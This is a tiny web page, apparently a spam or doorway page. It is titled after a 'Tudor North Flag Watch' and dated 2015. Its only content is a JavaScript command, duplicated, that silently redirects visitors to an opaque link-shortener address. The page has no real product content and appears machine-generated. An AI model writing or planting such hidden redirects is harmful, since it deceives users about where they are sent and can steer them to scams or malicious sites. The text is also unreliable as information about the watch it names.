
Tudor North Flag Watch
June 22, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";